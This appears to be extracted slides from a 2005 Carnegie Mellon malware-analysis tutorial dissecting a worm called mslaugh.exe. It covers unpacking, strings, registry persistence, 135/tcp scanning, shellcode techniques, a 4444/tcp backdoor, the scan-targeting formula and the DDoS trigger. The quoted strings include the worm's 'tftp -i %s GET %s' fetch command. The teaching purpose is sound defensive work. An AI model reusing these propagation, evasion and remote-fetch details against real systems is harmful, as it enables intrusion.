

- **This fails giving an indication that the file has likely been modified or hacked in some way**
- **Use manual unpacking technique**

*© 2005 by Carnegie Mellon University* 10



• **Looking at dumped file in PEiD shows the compiler may have been LCC**



• **Appears there are no additional layers of obfuscation**



# **Packed –vs– Unpacked Strings**

- **Far more useful strings can be extracted after unpacking**
- • **More useful clues from unpacked strings**
	- -**\\\C\$\123456111111111111111.doc**
	- -**FXNBFXFXNBFXFXFXFX**
	- - **I dedicate this particular strain to me ANG3L - hope yer enjoying yerself and dont forget the promise for me B/DAY !!!!**
	- -**MEOW**
	- **example.org**
	- **start %s**
	- **tftp -i %s GET %s**
	- **SILLY**
	- -**Windows Automation**
	- -**SOFTWARE\Microsoft\Windows\CurrentVersion\Run**
- •**Many libraries and functions also revealed**



### • **Libraries and functions revealed**

- KERNEL32.DLL **– core functionality**
- WS2\_32.DLL **– Windows Sockets API library – evidence suggesting a network capture during run-time analysis**
	- › **bind / send / sendto / connect / … possible network activity**
- WININET.DLL **– Library of Internet related functions - useful for checking network connections, downloading files from Internet sites**
	- › **InternetGetConnectedState – checks state of Internet connection**
- ADVAPI32.DLL **– Advanced API library - useful for interacting with Windows OS including the registry**
	- › **RegSetValueExA – look for ways the malware might modify the registry. Maybe in conjunction with the key string observed above?**
- CRTDLL.DLL **– C library functions**
	- › **fclose / fopen / fread – used to interact with files**



- **A registry key was added:**
	- -**HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\Windows Automation**
- **Value = 6D 73 6C 61 75 67 68 2E 65 78 65 00** 
	- - **Hex to ASCII translation yields null terminated string "mslaugh.exe"**
- **No new files were discovered by Regshot**
	- -**Odd… what about the fopen, fread, fclose?**


# **Additional Monitoring of Network and File Activity**

- **Regmon**
	- **No additional notable activity**
- **Filemon**
	- **Shows malware reading itself from disk**
	- **Explains the fopen, fread, fclose**
	- -**But why do this?**



#### • **Sequential scanning / connection attempts to 135/tcp**





- **nc –l –p 135 –o 135.cap**
- **This will cause netcat to listen on 135/tcp and write what it captures to 135.cap file for later analysis**
- **Allows the TCP connection to complete so application layer packet can be received and analyzed**



## **MSRPC Packet Capture**



*© 2005 by Carnegie Mellon University* 11

-



- **Place vulnerable host on wire**
- **Try to force/allow interaction to take place between infected host and vulnerable host**
- **Record network traffic**
- **Analyze interaction**



## **Summary of Insights Gained From Runtime Analysis**

- **How malware is started when machines reboot**
- **135/tcp Scanning**
- **Backdoor port opened on targeted host (4444/tcp)**
- **tftp spread mechanism**
- **Possibly more depending on the conditions of the runtime environment**



## **Static Analysis**





# **Static Analysis IDA or OllyDbg**

- **Analysis of shellcode payload**
	- -**Attempt to understand functionality**
	- - **Specifically trying to understand the shellcode the malware sends across the network**
	- -**Look for any hidden function**
- **Analysis of unpacked malware executable**
	- -**Try to understand basic functions**
	- -**Dig deeper only if you need the details**



### **Additional Insight Gained From Static Analysis (shellcode)**

- **Utilized techniques detailed in paper written by LSD Research Group**
	- - **Finds base address for Kernel32.dll using Process Environment Block (PEB)**
		- › **Makes code more universal then hard coding**
		- › **Prototyped in dcom.c (and MS-Blaster worm)**
	- - **Resolves API Proc Addresses from library export tables using a hash matching algorithm**
		- › **Can help reduce the size of the shellcode**
		- › **Eliminates the need for function name strings and makes it more difficult to reverse**
		- › **Highlights the need for understanding the ASM code**



### **Additional Insight Gained From Static Analysis (mslaugh)**

- **Creates Mutex SILLY**
- **Reveals formula used to determine starting address for worm scanning/spreading activity**
	- **60% of the time**
		- › **Uses 1st and 2n<sup>d</sup> Octet of infected system**
		- › **Uses 3r<sup>d</sup> Octet of host until it is > 20, then it selects a random 3rd Octet**
		- › **80% of time 4th Octet Starts at .1**
			- » Other 20% of the time starts at .2
	- **40% of the time**
		- › **1st Octet is random**
		- › **2n<sup>d</sup> Octet is 1st Octet + 1**
		- › **3r<sup>d</sup> and 4th Octet are random**
- **Reveals Date Range Trigger for DDoS attack**
	- **Day of Month > 15th (ie. 16th..End of Month)**
	- **Months Sep..Dec**



# **\*Network Packet Capture (During DDoS Time Window)**

- $\bullet$ **Monitoring traffic capture to test system reveals a DNS query for example.org**
- •**Attempts to connect to 135/tcp on systems (as seen before)**
- •**SYN Flood pkts to 80/tcp (HTTP) can be seen throughout the dump**





